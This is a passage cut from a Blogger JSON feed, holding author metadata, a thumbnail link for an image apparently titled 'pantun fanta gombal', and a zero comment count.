2016"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8riPCXUJOtb_jsZbEodBlRKfa6XyaqdezDStbj7GgUl36bjX9kKMfxR4pvpir3NgqqD9lv7gzXZu5iinMwiKLBuvudhfItzPP_vrDJJ5MwC1XF3lnHOt_Frr_1UsL7QxrpTQHggOiaF03\/s72-c\/pantun-fanta-gombal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});